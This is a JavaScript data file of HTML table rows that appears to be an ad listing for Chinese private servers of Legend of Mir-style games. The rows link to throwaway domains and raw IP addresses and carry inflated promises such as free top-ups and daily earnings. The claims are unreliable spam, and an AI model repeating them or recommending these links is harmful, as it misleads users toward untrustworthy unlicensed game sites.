adlistData[655] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106" rel="nofollow" target="_blank">████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class="r">12月23日/07:00</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》 <font color="blue">-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/106"  target="_blank">点击查看</a></td></tr>`;
adlistData[656] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">12月23日/07:00</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[657] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121" rel="nofollow" target="_blank">━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class="r">12月23日/07:00</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[658] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/103" rel="nofollow" target="_blank">攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class="r">12月23日/07:00</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆ <font color="blue">-推荐</font></td><td>〓首战·首区〓</td><td><a href="http://tg.4dskse8zt.top:1588/sgame/p/1/103"  target="_blank">点击查看</a></td></tr>`;
adlistData[659] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12345zs.top:5566/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">12月23日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.12345zs.top:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[660] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kxea.g2sd3vx.top:7788" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">12月23日/07:00</td><td>首区千人同时在线██</td><td>极品╋３赤月终极▇玩一年以上进▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://kxea.g2sd3vx.top:7788"  target="_blank">点击查看</a></td></tr>`;
adlistData[661] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.e7g6y9.xyz:18467/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class="r">12月23日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.e7g6y9.xyz:18467/"  target="_blank">点击查看</a></td></tr>`;
adlistData[662] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/299" rel="nofollow" target="_blank">浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class="r">12月23日/07:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/299"  target="_blank">点击查看</a></td></tr>`;
adlistData[663] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://daa.27re.top:1767" rel="nofollow" target="_blank">１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">12月23日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://daa.27re.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[664] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s760wi.xyz:50050/bpzw26" rel="nofollow" target="_blank">白漂█无限刀█超变态╋亿倍攻〓</a></td><td>███必爆╋神器吸血刀</td><td class="r">12月23日/07:00</td><td>免费★单职业</td><td>沙奖18888◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.s760wi.xyz:50050/bpzw26"  target="_blank">点击查看</a></td></tr>`;
adlistData[665] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/38" rel="nofollow" target="_blank">〔毁灭〕专属〃攻速神器</a></td><td>〔白漂〕秒怪〃刀刀切割</td><td class="r">12月23日/07:00</td><td>〓地图无限制</td><td>╋０充白漂通关╋顶赞送满╋超炫BUFF╋╋满爆率到顶╋ <font color="blue">-推荐</font></td><td>不复杂无暗坑</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/38"  target="_blank">点击查看</a></td></tr>`;
adlistData[666] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">12月23日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[667] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.86sc725x.top:58117" rel="nofollow" target="_blank">Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class="r">12月23日/07:00</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║ <font color="blue">-推荐</font></td><td>║║零充通关全</td><td><a href="http://www.86sc725x.top:58117"  target="_blank">点击查看</a></td></tr>`;
adlistData[668] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">12月23日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[669] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ppp.ban11.top:3328" rel="nofollow" target="_blank">１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">12月23日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://ppp.ban11.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[670] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5184dhrdfjh.top:15397/bdgs" rel="nofollow" target="_blank">╱╲一个红怪·全领满·╱╲</a></td><td>超霸刀．刀速</td><td class="r">12月23日/07:00</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>◆专属沉默◆</td><td><a href="http://www.5184dhrdfjh.top:15397/bdgs"  target="_blank">点击查看</a></td></tr>`;
adlistData[671] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>▃▅▆稀缺复古超变▆▅▃</a></td><td>超多大陆●长期耐玩</td><td class='r'>12月23日/★通宵固顶★</td><td>上线无限刀●激情无限</td><td>特色boss集中营★装备全爆★特殊buff助力起飞<font color='blue'>-推荐</font></td><td>首爆大米●0充逆袭</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[672] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://bbb.ca330.top:3368' rel='nofollow' target='_blank'>█祖玛寺庙╊专属沉默Ｘ神器Ｍａｘ</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>12月23日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://bbb.ca330.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[673] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://xxx.ben06.top:2041' rel='nofollow' target='_blank'>超の变╊万象森罗█神器专属</a></td><td>免费赞助█全屏吸血╊无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>神器专属√单职业</td><td>▃一毛不花▲免费顶赞▲刀刀光柱▲终极狂爆▃<font color='blue'>-推荐</font></td><td>◆十倍爆率◆</td><td><a href='http://xxx.ben06.top:2041'  target='_blank'>点击查看</a></td></tr>`;
adlistData[674] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月23日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
adlistData[675] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.165.113:888' rel='nofollow' target='_blank'>１.８５怀旧玉兔</a></td><td>●首区●神龙终极</td><td class='r'>12月23日/★通宵固顶★</td><td>经典★纯散人</td><td>爆真充★爆终极★可★你没玩过的玉兔★<font color='blue'>-推荐</font></td><td>●三天合区●</td><td><a href='http://103.60.165.113:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[676] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>12月23日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[677] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>███暴徒神器●无限刀</a></td><td>赞助免费█高爆版</td><td class='r'>12月23日/★通宵固顶★</td><td>脸白爆一切</td><td>███●8米顶赞●boss永远打不完●无合成●███<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[678] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'>12月23日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[679] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'>12月23日/★通宵固顶★</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[680] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>▓▓新版丶瘋狗新迷失▓▓</a></td><td>▓▓必爆终极轻松全满▓▓</td><td class='r'>12月23日/★通宵固顶★</td><td>超级耐玩</td><td>██（一切靠打）（不用充值）（全部看脸）██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[681] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.32c2x0fb15f.icu:10158' rel='nofollow' target='_blank'>金蛇█专属</a></td><td>无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>█专属神器█</td><td>０．充．起．飞．．主．打．boss．<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.32c2x0fb15f.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[682] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〈复古微变〉</a></td><td>７６特色丶小极品〔＋５〕</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[683] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[684] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/' rel='nofollow' target='_blank'>＜＜疯狗沉默〓技能无CD＞＞</a></td><td>全屏彻地钉〓无限雪雨裂神符</td><td class='r'>12月23日/★通宵固顶★</td><td>三职业疯狗攻速</td><td>★上线送★自动拾取★自动回收★自动挂机★全部靠打<font color='blue'>-推荐</font></td><td>█巡航挂机█</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/fgcm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[685] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[686] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>12月23日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[687] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.gaoxing2.com:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.gaoxing2.com:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[688] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sdvdgr6562.icu:10999/' rel='nofollow' target='_blank'>(福利)﹌Boss原●神</a></td><td>独家全新丶真专属　〕</td><td class='r'>12月23日/★通宵固顶★</td><td>出刀快ＰＫ猛</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>◆剧情专属◆</td><td><a href='http://www.sdvdgr6562.icu:10999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[689] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'>12月23日/★通宵固顶★</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='blue'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[690] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>12月23日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[691] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.103.254:1577' rel='nofollow' target='_blank'>2元高爆至尊冰雪</a></td><td>首区█独家新版</td><td class='r'>12月23日/★通宵固顶★</td><td>●十元称霸全服●</td><td>★散人好混★物价保值★长久耐玩★日赚斗金<font color='blue'>-推荐</font></td><td>产出永不封顶</td><td><a href='http://43.248.103.254:1577'  target='_blank'>点击查看</a></td></tr>`;
adlistData[692] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41' rel='nofollow' target='_blank'>▇▇▇▇▇▇神魔战纪</a></td><td>终极好打▇▇▇▇▇▇</td><td class='r'>12月23日/★通宵固顶★</td><td>无团队,无主播</td><td>██████████████充值靠打●零元党首选●爆①切<font color='blue'>-推荐</font></td><td>大口吃肉，门槛低</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/41'  target='_blank'>点击查看</a></td></tr>`;
adlistData[693] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'>12月23日/★通宵固顶★</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='blue'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[694] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>12月23日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[695] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.3695417.top' rel='nofollow' target='_blank'>━１７６必爆终极</a></td><td>━试营业~首区</td><td class='r'>12月23日/★通宵固顶★</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='blue'>-推荐</font></td><td>公益８０８５</td><td><a href='http://www.3695417.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[696] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'>12月23日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[697] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月23日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[698] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128' rel='nofollow' target='_blank'>▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class='r'>12月23日/★通宵固顶★</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇><font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[699] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ddd.17wu.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>12月23日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://ddd.17wu.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[700] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://121.40.80.208:48150/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>12月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://121.40.80.208:48150/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[701] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/jskw1' rel='nofollow' target='_blank'>█╋终极变态★吸血金蛇╋毒液██</a></td><td>４２亿吨切割倍攻神兵█</td><td class='r'>12月23日/★通宵固顶★</td><td>沙奖１８８８★★</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪<font color='blue'>-推荐</font></td><td>神器█单职业</td><td><a href='http://www.s760wi.xyz:50050/jskw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[702] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq76801b2n3o8.xyz/' rel='nofollow' target='_blank'>７６╊８０·合击</a></td><td>█沙奖壹万█</td><td class='r'>12月23日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq76801b2n3o8.xyz/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[703] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10311' rel='nofollow' target='_blank'>【高爆】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'>12月23日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.65fn5f61n5n1.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[704] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://yujian.wai1.top:3062' rel='nofollow' target='_blank'>超变█御剑专属╲超神器</a></td><td>全屏鞭尸█吸血牛Ｂ斩</td><td class='r'>12月23日/★通宵固顶★</td><td>█０充全爆全满█</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>全部ヾ靠打ヾ</td><td><a href='http://yujian.wai1.top:3062'  target='_blank'>点击查看</a></td></tr>`;
adlistData[705] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.sdvdgr6562.icu:17777/' rel='nofollow' target='_blank'>▅▃＂沉默三斤╊攻速MaxＸＸＸ</a></td><td>╋╋2026沉默╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>╲一切可爆　全屏BOSS　探索耐玩╱<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.sdvdgr6562.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[706] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.240.157.2:3232' rel='nofollow' target='_blank'>２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class='r'>12月23日/★通宵固顶★</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██<font color='blue'>-推荐</font></td><td>公益火龙神器首区</td><td><a href='http://43.240.157.2:3232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[707] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.36.165.30:8888/2025/01018888/' rel='nofollow' target='_blank'>１·７６究极特戒</a></td><td>１·７６微变神器</td><td class='r'>12月23日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>█████████████████１７６攻速小极品█████████████████<font color='blue'>-推荐</font></td><td>██装备保值██</td><td><a href='https://103.36.165.30:8888/2025/01018888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[708] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class='r'>12月23日/★通宵固顶★</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='blue'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[709] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>攻速Ｍax●●此服必玩</a></td><td>Ｏ茺→满速无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>免费╊上线就ＰＫ</td><td>无回馈〃无赞助〃装备货币靠打〃稳定必吃肉<font color='blue'>-推荐</font></td><td>０茺轻松到顶</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[710] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>12月23日/★通宵固顶★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='blue'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[711] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[712] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/6x6.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>12月23日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/6x6.htm'  target='_blank'>点击查看</a></td></tr>`;
